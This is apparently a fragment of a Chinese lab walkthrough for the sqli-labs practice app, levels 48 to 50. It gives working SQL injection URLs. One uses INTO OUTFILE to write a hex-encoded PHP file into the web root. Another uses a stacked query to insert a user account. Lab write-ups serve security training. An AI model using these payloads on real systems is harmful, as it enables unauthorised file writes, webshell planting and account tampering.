

http://www.guiltyfet.com/sqli/Less-48/123.php

第49关
http://www.guiltyfet.com/sqli/Less-49/?sort=1%27into%20outfile%20%22D:\\phpstudy_pro\\WWW\\www.guiltyfet.com\\sqli\\Less-49\\149.php%22%20lines%20terminated%20by%200x3c3f70687020706870696e666f28293b3f3e2020--+


第50关
http://www.guiltyfet.com/sqli/Less-50/?sort=1;insert into users(id,username,password) values(50,‘guiltyfet50’,‘guiltyfet50’)#
http://www.guiltyfet.com/sqli/Less-50/?sort=1